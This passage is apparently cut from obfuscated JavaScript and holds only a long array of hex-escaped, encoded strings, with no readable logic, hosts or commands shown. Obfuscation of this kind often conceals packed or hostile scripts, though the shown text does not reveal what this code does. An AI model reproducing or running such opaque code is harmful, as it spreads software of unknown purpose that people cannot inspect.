44\x75\x67\x4d\x59\x47\x63\x4b\x47\x77\x36\x35\x65\x44\x6d\x72\x43\x6e\x63\x4b\x55\x77\x72\x49\x6e\x77\x36\x6c\x74\x41\x53\x35\x51\x51\x77\x3d\x3d','\x49\x78\x46\x4c\x77\x72\x58\x43\x69\x4d\x4b\x75\x51\x38\x4b\x38\x77\x6f\x46\x78\x46\x67\x6e\x43\x75\x77\x3d\x3d','\x77\x37\x50\x43\x74\x38\x4b\x66\x55\x38\x4f\x4a\x77\x34\x73\x3d','\x77\x71\x48\x44\x71\x68\x5a\x4d\x77\x36\x4e\x42\x77\x6f\x66\x43\x70\x63\x4f\x30\x63\x73\x4b\x36\x49\x4d\x4b\x4f\x59\x38\x4f\x63\x77\x37\x45\x37\x77\x72\x6a\x44\x71\x79\x39\x63\x4a\x6a\x66\x43\x75\x73\x4b\x42\x77\x34\x78\x59\x77\x71\x68\x70\x77\x36\x67\x74\x77\x34\x73\x3d','\x56\x44\x46\x32\x77\x6f\x62\x44\x6e\x77\x6a\x43\x74\x38\x4b\x68\x77\x37\x51\x51\x77\x37\x6e\x44\x6a\x73\x4f\x47','\x77\x6f\x50\x44\x6f\x77\x74\x45\x4e\x6b\x35\x38\x43\x51\x3d\x3d','\x77\x6f\x46\x65\x77\x37\x48\x43\x69\x6b\x35\x4a\x77\x72\x44\x43\x6e\x4d\x4f\x68\x77\x37\x63\x5a\x62\x73\x4b\x38\x77\x71\x6a\x44\x75\x57\x6b\x33\x77\x72\x77\x56\x77\x6f\x74\x53\x77\x36\x4e\x69\x77\x6f\x4c\x43\x75\x4d\x4f\x45\x77\x71\x7a\x43\x75\x67\x3d\x3d','\x54\x45\x46\x4a\x51\x6e\x6f\x3d','\x77\x34\x44\x43\x6c\x41\x67\x3d','\x41\x4d\x4b\x63\x52\x63\x4f\x6c\x61\x6d\x62\x44\x6a\x47\x35\x4a\x77\x70\x44\x43\x6f\x53\x31\x57','\x43\x73\x4b\x44\x52\x77\x3d\x3d','\x77\x72\x7a\x44\x75\x51\x4d\x3d','\x47\x58\x74\x4e','\x77\x70\x72\x44\x6d\x38\x4b\x59\x55\x73\x4b\x55\x77\x70\x34\x6e\x4b\x6c\x52\x54\x64\x4d\x4f\x77\x4f\x38\x4b\x48\x56\x67\x44\x43\x70\x4d\x4f\x50\x77\x36\x37\x44\x75\x63\x4f\x6a\x44\x6a\x67\x4e\x4d\x55\x72\x44\x6f\x54\x44\x43\x68\x38\x4b\x66\x58\x4d\x4b\x49\x53\x57\x77\x3d','\x77\x36\x6a\x43\x74\x4d\x4b\x32\x55\x51\x3d\x3d','\x77\x35\x66\x43\x74\x4d\x4b\x73\x58\x58\x59\x54','\x77\x6f\x50\x44\x75\x68\x6c\x59','\x59\x38\x4f\x39\x77\x70\x51\x3d','\x77\x71\x66\x44\x70\x4d\x4f\x6f','\x45\x4d\x4f\x33\x77\x34\x73\x3d','\x42\x32\x51\x63\x77\x35\x73\x6c\x4c\x63\x4f\x52\x5a\x38\x4b\x74\x57\x38\x4f\x78','\x77\x35\x63\x54\x4b\x77\x76\x43\x6b\x41\x3d\x3d','\x77\x35\x55\x64\x46\x41\x72\x43\x68\x32\x51\x2f\x4c\x51\x3d\x3d','\x58\x6c\x30\x65','\x4b\x6e\x52\x63\x65\x77\x3d\x3d','\x77\x6f\x58\x44\x72\x67\x5a\x46\x4e\x51\x3d\x3d','\x77\x71\x7a\x44\x6e\x58\x67\x3d','\x77\x72\x45\x72\x77\x37\x67\x3d','\x4e\x6d\x35\x49','\x56\x67\x39\x2b','\x4f\x48\x56\x41\x63\x67\x3d\x3d','\x4c\x73\x4b\x58\x77\x37\x66\x43\x6a\x51\x3d\x3d','\x77\x70\x58\x43\x74\x4d\x4f\x64\x77\x34\x2f\x43\x6c\x73\x4f\x32\x77\x70\x31\x64\x51\x78\x56\x55\x45\x54\x55\x38\x63\x73\x4b\x39\x77\x6f\x68\x59\x62\x4d\x4f\x69\x54\x63\x4b\x71\x77\x72\x7a\x43\x72\x63\x4b\x36\x4d\x56\x30\x46\x65\x45\x52\x74\x56\x38\x4b\x79\x77\x34\x74\x69\x44\x38\x4b\x6d\x77\x6f\x4c\x44\x6e\x63\x4b\x6b\x64\x32\x59\x71\x4c\x53\x37\x43\x69\x73\x4f\x65\x4a\x43\x35\x47\x77\x71\x50\x44\x76\x58\x35\x48\x64\x6b\x33\x44\x76\x38\x4f\x30\x42\x73\x4b\x6a\x48\x58\x6f\x44\x77\x35\x78\x55','\x77\x34\x33\x43\x73\x4d\x4b\x63\x64\x4d\x4b\x37\x77\x72\x42\x38\x64\x6c\x64\x6f\x63\x63\x4f\x4a\x4c\x73\x4b\x50\x46\x44\x33\x44\x70\x73\x4b\x4b\x77\x71\x62\x43\x70\x63\x4b\x56\x4e\x78\x38\x73\x4d\x47\x66\x44\x68\x52\x58\x43\x6f\x38\x4b\x56\x58\x63\x4f\x2f\x47\x32\x59\x4b\x54\x73\x4f\x55\x5a\x63\x4f\x6f\x77\x71\x63\x3d','\x77\x34\x64\x2b\x48\x38\x4f\x53\x77\x70\x6a\x43\x6c\x55\x78\x64\x62\x43\x4d\x31\x77\x71\x2f\x43\x6a\x51\x3d\x3d','\x47\x38\x4f\x7a\x77\x71\x51\x3d','\x77\x71\x63\x4d\x48\x41\x3d\x3d','\x55\x6d\x68\x71\x4f\x63\x4b\x52\x41\x55\x44\x44\x67\x6b\x33\x44\x68\x45\x2f\x43\x6f\x6d\x31\x73\x4c\x42\x2f\x44\x6a\x6c\x37\x43\x6c\x78\x48\x44\x72\x63\x4b\x79\x77\x36\x76\x44\x75\x33\x7a\x43\x72\x54\x35\x44\x77\x6f\x6b\x44\x77\x35\x33\x44\x68\x63\x4f\x4a\x43\x77\x3d\x3d','\x49\x4d\x4f\x46\x56\x43\x67\x3d','\x55\x6c\x52\x57\x57\x47\x39\x79\x59\x51\x3d\x3d','\x49\x4d\x4b\x4d\x77\x37\x38\x3d','\x4e\x4d\x4f\x5a\x77\x37\x4c\x43\x6f\x43\x4d\x48','\x77\x35\x48\x44\x71\x38\x4b\x79\x53\x63\x4b\x61\x77\x70\x6f\x35\x4c\x51\x3d\x3d','\x77\x70\x37\x44\x72\x38\x4b\x4c','\x4d\x73\x4b\x6a\x63\x63\x4f\x4e\x77\x70\x62\x44\x67\x6d\x6f\x3d','\x77\x71\x45\x51\x47\x77\x51\x44\x4c\x63\x4b\x79\x48\x53\x6f\x3d','\x41\x4d\x4b\x42\x54\x73\x4f\x33\x63\x57\x2f\x44\x72\x41\x3d\x3d','\x64\x38\x4b\x4d\x77\x71\x6f\x3d','\x48\x69\x64\x76\x53\x73\x4b\x41\x77\x71\x64\x50\x49\x69\x45\x3d','\x54\x38\x4f\x51\x45\x6a\x70\x75\x66\x44\x35\x2f\x45\x38\x4f\x77\x52\x73\x4f\x42\x43\x30\x54\x43\x71\x38\x4b\x6e\x47\x6a\x67\x3d','\x43\x4d\x4b\x43\x77\x36\x7a\x43\x69\x51\x3d\x3d','\x4a\x48\x48\x43\x70\x4d\x4f\x6f\x49\x4d\x4f\x78\x77\x34\x6b\x3d','\x61\x56\x4e\x52\x50\x63\x4f\x6b\x77\x70\x7a\x44\x67\x63\x4f\x67\x43\x46\x68\x32\x41\x73\x4f\x62\x77\x71\x7a\x43\x70\x41\x3d\x3d','\x4a\x52\x4a\x43\x77\x71\x37\x43\x76\x51\x3d\x3d','\x45\x38\x4b\x45\x77\x71\x63\x3d','\x56\x63\x4b\x36\x46\x56\x33\x44\x68\x4d\x4f\x74\x77\x35\x6e\x44\x6c\x33\x67\x4f\x77\x34\x74\x5a\x43\x79\x35\x75\x47\x42\x67\x3d','\x77\x72\x44\x43\x70\x73\x4f\x73\x49\x69\x4d\x3d','\x77\x6f\x63\x6c\x77\x36\x35\x59\x5a\x63\x4f\x6e','\x77\x34\x64\x6b\x47\x38\x4f\x42\x77\x71\x2f\x43\x6e\x32\x31\x55\x53\x44\x6f\x3d','\x44\x58\x35\x61','\x49\x48\x7a\x43\x73\x63\x4f\x4f\x43\x4d\x4f\x6f','\x42\x38\x4f\x53\x77\x70\x45\x3d','\x4e\x6d\x6a\x43\x70\x4d\x4f\x49\x52\x77\x63\x7a\x58\x32\x34\x4d','\x77\x6f\x4d\x64\x77\x37\x59\x3d','\x4b\x57\x62\x44\x6c\x4d\x4b\x4b\x77\x71\x6a\x43\x6b\x32\x2f\x43\x75\x56\x6b\x57','\x77\x71\x62\x44\x6b\x73\x4b\x33','\x4f\x57\x6c\x4f\x59\x56\x2f\x43\x67\x67\x3d\x3d','\x57\x63\x4f\x67\x77\x6f\x73\x3d','\x64\x4d\x4f\x6a\x77\x35\x39\x6d\x77\x37\x58\x44\x6b\x51\x3d\x3d','\x5a\x73\x4f\x4e\x4e\x51\x3d\x3d','\x77\x72\x7a\x44\x67\x47\x77\x3d','\x77\x72\x50\x44\x6c\x63\x4b\x6b\x77\x70\x6e\x43\x71\x42\x77\x3d','\x4d\x79\x6e\x43\x75\x51\x3d\x3d','\x77\x71\x54\x43\x68\x73\x4f\x35','\x53\x6e\x67\x53\x77\x37\x6f\x51\x4b\x77\x3d\x3d','\x77\x71\x6a\x43\x6f\x38\x4f\x53','\x77\x37\x50\x43\x6b\x73\x4b\x61','\x49\x73\x4b\x67\x55\x41\x3d\x3d','\x58\x63\x4b\x57\x42\x41\x3d\x3d','\x49\x4d\x4b\x4d\x77\x35\x41\x3d','\x4f\x73\x4f\x7a\x77\x37\x41\x69\x77\x72\x54\x43\x6b\x77\x3d\x3d','\x77\x70\x58\x44\x75\x57\x59\x3d','\x49\x63\x4f\x5a\x57\x6a\x76\x44\x6e\x31\x6f\x3d','\x4c\x73\x4f\x34\x77\x37\x38\x3d','\x4e\x6b\x42\x62','\x4f\x57\x2f\x43\x6a\x51\x3d\x3d','\x77\x71\x62\x44\x6b\x53\x67\x3d','\x43\x63\x4f\x75\x77\x34\x55\x3d','\x61\x46\x49\x77\x77\x34\x77\x55\x47\x63\x4f\x2f\x51\x63\x4b\x44\x4f\x63\x4b\x54\x77\x35\x58\x44\x6b\x32\x42\x75\x53\x73\x4b\x41\x50\x4d\x4f\x74\x77\x34\x77\x44\x64\x4d\x4f\x46\x63\x73\x4b\x66\x77\x36\x77\x39\x58\x4d\x4f\x30\x56\x38\x4f\x42\x52\x38\x4b\x51\x48\x32\x34\x54\x77\x35\x34\x78\x57\x30\x54\x43\x72\x73\x4b\x59\x63\x4d\x4b\x46\x77\x72\x76\x44\x69\x78\x44\x44\x6d\x4d\x4f\x6f\x77\x37\x42\x36\x77\x34\x7a\x44\x6d\x56\x6b\x6f\x63\x6b\x72\x44\x75\x4d\x4b\x71\x44\x63\x4b\x69\x77\x37\x41\x4c\x59\x77\x3d\x3d','\x44\x63\x4b\x6a\x53\x55\x62\x43\x67\x63\x4f\x35','\x42\x77\x74\x30','\x55\x42\x4c\x44\x6b\x4d\x4b\x4d\x63\x68\x48\x43\x6d\x44\x51\x2b\x57\x73\x4b\x52','\x50\x38\x4b\x54\x77\x37\x54\x43\x68\x63\x4f\x75','\x77\x6f\x44\x43\x75\x63\x4f\x57\x77\x70\x33\x44\x69\x38\x4b\x67','\x57\x63\x4f\x4f\x48\x54\x78\x2b','\x4c\x31\x4a\x45\x45\x73\x4b\x4b\x45\x41\x3d\x3d','\x77\x71\x4c\x44\x76\x31\x33\x44\x75\x67\x66\x44\x6f\x46\x77\x2b\x41\x4d\x4f\x7a\x46\x38\x4b\x43\x77\x6f\x6e\x43\x71\x51\x3d\x3d','\x49\x6b\x2f\x44\x6d\x51\x3d\x3d','\x77\x36\x6c\x57\x77\x6f\x59\x3d','\x64\x38\x4b\x47\x77\x71\x4e\x4f\x77\x71\x54\x44\x6d\x51\x3d\x3d','\x77\x35\x49\x48\x4a\x51\x33\x43\x67\x58\x38\x3d','\x77\x37\x50\x44\x76\x30\x51\x65\x43\x38\x4f\x6d\x77\x37\x45\x3d','\x77\x6f\x2f\x44\x6c\x6b\x7a\x43\x74\x68\x72\x44\x76\x41\x3d\x3d','\x4d\x30\x6e\x44\x74\x77\x3d\x3d','\x4d\x32\x39\x4c\x64\x6d\x62\x43\x75\x57\x4d\x3d','\x4c\x38\x4f\x56\x77\x37\x4c\x43\x6f\x7a\x67\x59','\x53\x31\x52\x57\x58\x77\x3d\x3d','\x77\x34\x68\x70\x46\x4d\x4f\x55\x77\x70\x6a\x43\x6d\x41\x3d\x3d','\x77\x37\x54\x44\x74\x73\x4b\x6a\x58\x63\x4b\x4f','\x63\x73\x4f\x4e\x44\x6a\x58\x43\x72\x78\x76\x44\x6a\x73\x4f\x4b\x49\x6e\x38\x50\x77\x37\x59\x57\x77\x72\x38\x45\x77\x72\x44\x44\x75\x4d\x4b\x45\x77\x37\x63\x6e\x77\x36\x48\x44\x71\x63\x4f\x51\x45\x44\x55\x49\x77\x34\x50\x44\x74\x4d\x4f\x66\x77\x34\x33\x44\x74\x63\x4f\x74\x57\x63\x4b\x33\x64\x47\x41\x63\x77\x36\x54\x44\x72\x41\x74\x41\x4d\x48\x49\x43\x77\x36\x50\x44\x71\x41\x3d\x3d','\x4c\x38\x4b\x51\x77\x6f\x44\x44\x75\x6d\x6f\x3d','\x44\x32\x76\x44\x6d\x67\x3d\x3d','\x43\x51\x76\x43\x6a\x38\x4b\x58\x4e\x67\x55\x3d','\x4e\x73\x4f\x4a\x77\x71\x6f\x3d','\x53\x63\x4f\x57\x45\x43\x64\x4a\x64\x67\x39\x49\x47\x38\x4f\x48','\x77\x37\x33\x43\x73\x4d\x4b\x63\x53\x4d\x4f\x6d\x77\x34\x45\x65\x77\x70\x7a\x44\x72\x58\x49\x3d','\x46\x47\x46\x6d','\x44\x38\x4b\x4c\x54\x73\x4f\x6a\x61\x6d\x73\x3d','\x4b\x4d\x4b\x50\x77\x72\x2f\x44\x70\x32\x7a\x44\x73\x38\x4b\x44\x77\x35\x77\x3d','\x62\x73\x4f\x70\x47\x41\x3d\x3d','\x4e\x56\x46\x31','\x61\x6d\x5a\x6c','\x77\x36\x5a\x42\x4b\x67\x3d\x3d','\x46\x73\x4f\x2b\x77\x35\x6f\x3d','\x77\x70\x44\x44\x68\x6b\x44\x43\x6f\x68\x72\x44\x70\x67\x3d\x3d','\x57\x31\x35\x58\x77\x34\x58\x43\x73\x4d\x4f\x35','\x77\x6f\x4e\x67\x77\x71\x50\x44\x70\x4d\x4f\x78\x77\x6f\x77\x66\x77\x35\x63\x3d','\x66\x56\x51\x33','\x77\x71\x44\x44\x6b\x73\x4b\x31','\x77\x34\x58\x44\x76\x63\x4b\x32','\x50\x6c\x4d\x33\x4c\x38\x4f\x46\x77\x6f\x73\x50\x63\x48\x33\x44\x6e\x73\x4b\x36\x77\x37\x48\x44\x74\x51\x67\x37\x77\x70\x4d\x50\x59\x69\x2f\x43\x71\x78\x74\x51\x77\x35\x76\x44\x6d\x43\x6e\x44\x70\x57\x6e\x44\x73\x67\x6c\x52\x77\x72\x58\x44\x69\x67\x66\x44\x70\x48\x58\x43\x73\x33\x51\x70\x77\x71\x37\x43\x6e\x41\x3d\x3d','\x42\x54\x48\x44\x74\x73\x4f\x4d\x63\x6c\x39\x6d\x45\x57\x52\x54\x77\x37\x46\x48\x77\x6f\x62\x44\x6e\x6c\x4c\x43\x74\x48\x56\x68\x4b\x46\x33\x43\x6e\x6e\x63\x59\x77\x36\x45\x53\x77\x71\x5a\x38\x51\x43\x6e\x44\x6e\x38\x4f\x4c\x4d\x4d\x4f\x55\x77\x72\x4c\x43\x6d\x38\x4f\x4b\x77\x34\x39\x66\x47\x33\x38\x3d','\x77\x71\x62\x43\x75\x38\x4f\x58','\x77\x37\x62\x44\x74\x45\x34\x63\x42\x38\x4f\x42','\x77\x37\x2f\x43\x6e\x52\x59\x77','\x56\x63\x4f\x52\x77\x71\x67\x3d','\x50\x73\x4f\x31\x77\x6f\x63\x3d','\x4c\x78\x6c\x47\x56\x73\x4b\x54\x77\x71\x74\x4e\x4c\x67\x3d\x3d','\x77\x37\x33\x44\x75\x4d\x4b\x46\x77\x36\x7a\x43\x74\x41\x3d\x3d','\x77\x35\x52\x48\x77\x71\x37\x44\x6e\x55\x59\x54','\x62\x48\x30\x64','\x41\x58\x39\x37','\x77\x6f\x62\x43\x76\x63\x4f\x53','\x4d\x32\x48\x43\x6f\x38\x4f\x55','\x77\x72\x72\x44\x6e\x51\x34\x3d','\x48\x73\x4f\x37\x77\x71\x31\x32\x61\x38\x4b\x50','\x4a\x46\x52\x74','\x5a\x56\x73\x38\x57\x73\x4f\x2b\x56\x55\x73\x6d\x45\x73\x4b\x47\x77\x35\x62\x44\x6f\x33\x35\x33\x48\x63\x4b\x2f\x77\x70\x59\x3d','\x51\x38\x4f\x4b\x77\x71\x2f\x44\x67\x68\x73\x3d','\x77\x71\x66\x43\x74\x38\x4f\x4e\x77\x70\x4d\x3d','\x77\x72\x44\x43\x73\x38\x4f\x30\x48\x7a\x35\x61\x42\x51\x3d\x3d','\x41\x46\x4e\x49','\x77\x37\x4c\x43\x6c\x77\x73\x4b\x43\x7a\x45\x77','\x77\x6f\x34\x50\x77\x36\x55\x3d','\x45\x4d\x4b\x54\x63\x77\x3d\x3d','\x57\x73\x4f\x6d\x51\x6c\x6e\x43\x68\x63\x4f\x34\x77\x70\x37\x44\x6a\x6a\x68\x50','\x58\x45\x52\x79\x77\x37\x76\x43\x6b\x4d\x4f\x59\x4a\x6b\x76\x43\x75\x67\x2f\x44\x6e\x41\x3d\x3d','\x77\x72\x6a\x44\x76\x33\x70\x35\x54\x53\x77\x3d','\x77\x35\x41\x6e\x45\x77\x3d\x3d','\x77\x72\x4c\x43\x67\x38\x4f\x55','\x61\x73\x4f\x73\x62\x38\x4f\x66\x77\x6f\x33\x44\x68\x6a\x4a\x79','\x77\x6f\x59\x46\x77\x37\x6f\x3d','\x4c\x33\x48\x43\x76\x73\x4f\x62\x50\x63\x4f\x30','\x48\x78\x77\x65\x77\x6f\x2f\x44\x73\x38\x4b\x38\x65\x51\x44\x43\x6e\x52\x54\x43\x6b\x4d\x4f\x31\x77\x70\x2f\x43\x67\x38\x4b\x31\x41\x63\x4f\x50\x44\x63\x4b\x4a\x77\x70\x74\x2f\x66\x55\x6a\x44\x73\x46\x78\x33\x77\x72\x4d\x57\x52\x52\x56\x54\x77\x6f\x62\x44\x71\x55\x54\x43\x6c\x73\x4f\x4c\x77\x34\x66\x43\x71\x53\x58\x44\x6c\x67\x3d\x3d','\x44\x47\x4a\x33','\x77\x70\x63\x34\x77\x36\x31\x5a\x55\x4d\x4f\x68','\x41\x7a\x4e\x37\x55\x4d\x4b\x54\x77\x72\x51\x3d','\x77\x70\x6f\x73\x4d\x51\x3d\x3d','\x4b\x58\x56\x70','\x45\x38\x4b\x43\x63\x67\x3d\x3d','\x4e\x6d\x52\x42\x64\x47\x72\x43\x6e\x67\x3d\x3d','\x77\x70\x48\x44\x68\x54\x6f\x3d','\x77\x70\x49\x72\x4b\x51\x3d\x3d','\x77\x34\x49\x64\x4b\x51\x33\x43\x67\x58\x38\x6b\x4b\x63\x4b\x6d\x52\x78\x6f\x3d','\x77\x71\x76\x44\x72\x67\x4a\x51\x77\x36\x4e\x48\x77\x70\x62\x43\x75\x41\x3d\x3d','\x77\x70\x44\x44\x6f\x41\x52\x44\x4a\x46\x4e\x37\x42\x79\x42\x50\x41\x41\x3d\x3d','\x4e\x55\x4a\x6f\x55\x38\x4b\x71\x54\x68\x6b\x6f','\x4b\x38\x4b\x74\x77\x6f\x45\x3d','\x42\x63\x4f\x54\x77\x71\x34\x3d','\x77\x37\x58\x44\x75\x48\x51\x3d','\x4a\x38\x4b\x50\x56\x4d\x4f\x68','\x54\x63\x4f\x62\x42\x51\x46\x6a\x64\x41\x34\x3d','\x63\x57\x6a\x44\x70\x38\x4f\x41\x65\x73\x4f\x67\x77\x70\x6e\x44\x68\x4d\x4f\x68\x49\x6a\x44\x43\x6b\x4d\x4b\x30\x77\x70\x30\x79\x77\x36\x45\x55\x44\x48\x49\x3d','\x41\x7a\x5a\x31\x53\x73\x4b\x54','\x50\x46\x62\x43\x74\x77\x3d\x3d','\x77\x72\x7a\x44\x76\x67\x4a\x57\x77\x37\x42\x53','\x77\x35\x50\x43\x6e\x4d\x4b\x46','\x57\x4d\x4b\x70\x49\x73\x4f\x2b\x4a\x63\x4f\x45','\x77\x6f\x6e\x44\x71\x4d\x4b\x55','\x77\x35\x64\x35\x47\x4d\x4f\x41\x77\x70\x6a\x43\x67\x67\x3d\x3d','\x41\x63\x4b\x58\x45\x38\x4f\x79\x61\x44\x54\x43\x75\x54\x5a\x36\x77\x72\x4c\x44\x72\x32\x78\x55\x77\x35\x66\x43\x68\x73\x4f\x6b\x47\x69\x56\x71\x58\x6e\x6c\x4c\x77\x70\x39\x31\x77\x72\x50\x44\x6b\x63\x4f\x67\x77\x36\x7a\x44\x6c\x38\x4f\x49\x77\x37\x2f\x44\x69\x38\x4f\x6d\x77\x36\x50\x44\x68\x38\x4b\x2b\x64\x4d\x4b\x44\x77\x34\x77\x45','\x77\x35\x4a\x4e\x77\x71\x6e\x44\x6c\x41\x3d\x3d','\x4d\x48\x6a\x43\x72\x4d\x4f\x4a\x63\x42\x73\x3d','\x4e\x32\x66\x43\x68\x77\x3d\x3d','\x46\x45\x74\x71','\x58\x55\x56\x52\x77\x35\x50\x43\x6f\x73\x4f\x69\x50\x46\x7a\x43\x74\x77\x3d\x3d','\x65\x38\x4f\x75\x77\x35\x42\x7a\x77\x34\x44\x44\x6a\x51\x3d\x3d','\x44\x73\x4b\x32\x61\x51\x3d\x3d','\x54\x73\x4f\x65\x77\x36\x38\x3d','\x77\x6f\x6a\x44\x73\x4d\x4b\x6a\x53\x63\x4b\x53','\x52\x6d\x41\x39','\x77\x36\x46\x33\x77\x70\x45\x3d','\x77\x70\x6c\x71\x47\x38\x4f\x66\x77\x70\x2f\x43\x6c\x51\x3d\x3d','\x4f\x57\x58\x43\x71\x38\x4f\x64\x63\x41\x41\x3d','\x77\x35\x6e\x43\x71\x4d\x4b\x70','\x4e\x79\x6c\x4b','\x54\x47\x42\x39\x77\x34\x48\x44\x69\x38\x4b\x34','\x77\x70\x58\x43\x74\x38\x4f\x56\x77\x6f\x50\x44\x68\x77\x3d\x3d','\x50\x4d\x4f\x55\x77\x6f\x59\x3d','\x51\x7a\x68\x5a','\x4b\x55\x45\x45\x4a\x4d\x4b\x79\x77\x6f\x6e\x43\x6d\x4d\x4f\x35\x57\x41\x3d\x3d','\x4d\x45\x6f\x4f\x4a\x73\x4b\x67\x77\x6f\x67\x3d','\x77\x6f\x73\x39\x77\x34\x45\x3d','\x77\x71\x50\x43\x72\x63\x4b\x54\x58\x73\x4f\x41\x77\x34\x67\x54\x77\x70\x66\x44\x69\x57\x49\x3d','\x45\x6a\x78\x54','\x77\x71\x2f\x43\x73\x38\x4f\x75\x4c\x43\x4e\x66','\x77\x72\x73\x4f\x4d\x51\x3d\x3d','\x47\x43\x42\x50','\x66\x38\x4f\x66\x54\x69\x58\x44\x73\x67\x3d\x3d','\x77\x35\x72\x43\x76\x63\x4b\x4a\x52\x78\x68\x58','\x77\x72\x62\x43\x6d\x4d\x4f\x78','\x48\x32\x56\x72','\x77\x35\x76\x43\x73\x42\x34\x3d','\x42\x57\x6c\x50\x77\x35\x6e\x44\x69\x73\x4b\x30\x77\x35\x6c\x4f','\x77\x34\x48\x44\x67\x45\x2f\x43\x71\x77\x44\x44\x6f\x55\x74\x2f\x46\x63\x4f\x61\x42\x63\x4b\x4c\x77\x6f\x2f\x43\x6c\x38\x4b\x65\x77\x71\x55\x3d','\x77\x72\x66\x44\x74\x58\x74\x31\x55\x43\x45\x3d','\x4a\x38\x4f\x51\x77\x6f\x73\x3d','\x5a\x6d\x6c\x55','\x77\x36\x58\x43\x6e\x67\x6f\x35\x43\x7a\x49\x4b\x43\x79\x31\x6b\x77\x71\x62\x43\x72\x4d\x4b\x36\x57\x43\x58\x43\x72\x73\x4b\x75','\x61\x33\x30\x62\x62\x79\x33\x43\x69\x6a\x66\x43\x76\x38\x4f\x42','\x49\x73\x4b\x38\x63\x38\x4f\x58\x77\x6f\x30\x3d','\x59\x77\x68\x6a','\x77\x72\x67\x62\x45\x51\x59\x52\x4c\x41\x3d\x3d','\x77\x37\x4c\x43\x76\x63\x4b\x54\x58\x63\x4f\x52\x77\x34\x59\x3d','\x66\x73\x4b\x77\x77\x72\x6b\x3d','\x77\x6f\x48\x44\x69\x51\x45\x3d','\x77\x34\x58\x44\x71\x4d\x4b\x6b\x57\x38\x4b\x65\x77\x70\x45\x49\x50\x46\x6c\x4c\x4b\x41\x3d\x3d','\x77\x37\x66\x44\x6a\x73\x4b\x68','\x61\x38\x4b\x50\x77\x72\x68\x4f\x77\x72\x6e\x44\x6e\x38\x4b\x4c','\x77\x34\x48\x44\x73\x31\x35\x4d\x59\x31\x30\x2b\x47\x47\x55\x3d','\x55\x6a\x4a\x2f\x77\x70\x33\x44\x71\x67\x3d\x3d','\x77\x6f\x62\x44\x6f\x51\x35\x56\x4e\x6b\x68\x67\x41\x54\x41\x3d','\x66\x63\x4b\x4b\x77\x71\x46\x4d\x77\x72\x37\x44\x6b\x4d\x4b\x56\x61\x63\x4f\x72\x77\x34\x55\x49\x64\x63\x4b\x34\x45\x73\x4f\x38\x77\x35\x48\x43\x67\x38\x4b\x38\x61\x4d\x4f\x44\x64\x41\x3d\x3d','\x77\x35\x54\x43\x74\x73\x4b\x56','\x61\x4d\x4b\x54\x77\x71\x46\x41\x77\x71\x51\x3d','\x49\x4d\x4b\x47\x77\x37\x62\x43\x69\x38\x4f\x75\x77\x71\x67\x3d','\x4a\x6e\x44\x43\x71\x63\x4f\x54\x63\x41\x3d\x3d','\x4d\x38\x4f\x66\x77\x36\x77\x3d','\x53\x43\x78\x33\x77\x70\x48\x44\x70\x69\x44\x43\x74\x41\x3d\x3d','\x4a\x68\x64\x64\x77\x71\x38\x3d','\x77\x6f\x7a\x44\x6a\x31\x76\x43\x6f\x67\x66\x44\x6f\x45\x77\x3d','\x4a\x45\x6c\x75\x51\x38\x4b\x72\x51\x42\x49\x2f\x52\x67\x3d\x3d','\x54\x53\x64\x39\x77\x70\x50\x44\x71\x67\x63\x3d','\x43\x30\x46\x2f','\x77\x35\x45\x65\x4d\x68\x6e\x43\x6e\x47\x4d\x4f\x4c\x38\x4b\x71\x58\x46\x58\x43\x6e\x6e\x35\x72\x4c\x51\x70\x36\x65\x46\x2f\x44\x6b\x53\x51\x66\x77\x71\x52\x4f\x77\x36\x64\x35\x41\x68\x72\x43\x6c\x73\x4b\x68\x43\x63\x4f\x66\x77\x72\x58\x43\x6f\x41\x3d\x3d','\x77\x34\x38\x64\x5a\x78\x76\x43\x6a\x58\x6b\x30\x4a\x4d\x4b\x6d\x51\x51\x66\x43\x67\x41\x3d\x3d','\x77\x36\x58\x43\x6e\x67\x6f\x35\x43\x7a\x49\x6d','\x46\x32\x39\x77\x77\x34\x6a\x44\x6c\x73\x4b\x38\x77\x35\x70\x4d','\x57\x45\x64\x41\x77\x35\x48\x43\x72\x63\x4f\x6c\x49\x51\x3d\x3d','\x58\x58\x68\x53','\x45\x44\x33\x43\x68\x67\x3d\x3d','\x4f\x67\x64\x41\x77\x71\x44\x43\x76\x63\x4b\x68','\x77\x35\x2f\x43\x6b\x73\x4b\x68','\x4c\x45\x4d\x56\x4a\x73\x4b\x39\x77\x6f\x37\x43\x71\x63\x4f\x35\x52\x46\x42\x34\x45\x4d\x4b\x47\x77\x37\x44\x44\x6f\x73\x4b\x51\x77\x34\x33\x43\x6d\x44\x66\x44\x72\x63\x4f\x4e','\x4d\x48\x2f\x43\x71\x51\x3d\x3d','\x4c\x45\x4d\x56\x4a\x73\x4b\x39\x77\x6f\x37\x43\x71\x63\x4f\x35\x52\x46\x42\x34\x48\x63\x4b\x49\x77\x72\x37\x44\x76\x4d\x4b\x54\x77\x34\x7a\x44\x6e\x7a\x76\x44\x74\x63\x4f\x66\x65\x4d\x4f\x67\x4f\x38\x4f\x47\x77\x37\x45\x3d','\x66\x73\x4f\x6c\x77\x35\x70\x78\x77\x34\x7a\x44\x71\x73\x4b\x46','\x77\x34\x4e\x68\x77\x71\x54\x44\x70\x4d\x4f\x67\x77\x70\x63\x3d','\x4c\x55\x35\x76','\x41\x57\x70\x70\x77\x34\x72\x44\x6b\x63\x4b\x7a\x77\x36\x68\x4d\x66\x6c\x72\x43\x6d\x42\x74\x62\x77\x72\x62\x43\x72\x63\x4f\x58\x45\x31\x49\x37\x52\x41\x58\x44\x71\x41\x6c\x77\x77\x71\x4c\x43\x6d\x63\x4b\x44\x4b\x63\x4b\x57\x4d\x38\x4b\x48\x66\x48\x76\x44\x70\x68\x4d\x38','\x52\x58\x55\x64\x77\x36\x38\x6c\x4e\x77\x3d\x3d','\x49\x6e\x52\x4b','\x77\x34\x54\x43\x6e\x63\x4b\x57','\x77\x34\x7a\x44\x70\x73\x4b\x43\x77\x36\x72\x43\x70\x48\x58\x44\x74\x45\x76\x44\x74\x56\x33\x44\x67\x41\x3d\x3d','\x46\x6a\x4e\x33\x51\x4d\x4b\x54\x77\x71\x39\x55\x49\x77\x3d\x3d','\x49\x6d\x4e\x4b','\x4a\x33\x48\x43\x70\x73\x4f\x56\x4b\x73\x4f\x35\x77\x37\x6a\x44\x67\x63\x4b\x6e\x4f\x77\x3d\x3d','\x4e\x6d\x66\x43\x74\x63\x4f\x4f\x43\x4d\x4f\x37\x77\x34\x6e\x44\x6c\x73\x4b\x6a','\x77\x35\x55\x58\x4e\x41\x6f\x3d','\x77\x70\x66\x43\x74\x38\x4f\x62\x77\x70\x72\x44\x68\x38\x4b\x